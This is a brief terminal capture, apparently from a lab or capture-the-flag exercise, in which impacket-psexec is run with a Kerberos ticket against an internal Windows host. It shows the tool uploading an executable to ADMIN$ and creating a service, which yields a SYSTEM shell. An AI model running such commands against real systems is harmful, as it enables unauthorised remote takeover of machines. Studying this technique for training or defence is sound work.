 ┌──(kalin㉿kali)-[~/University]
└─$ impacket-psexec -k -no-pass -dc-ip 10.10.11.39 -target-ip 192.168.99.2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.99.2.....
[*] Found writable share ADMIN$
[*] Uploading file oOaRvuCA.exe
[*] Opening SVCManager on 192.168.99.2.....
[*] Creating service EQxF on 192.168.99.2.....
[*] Starting service EQxF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system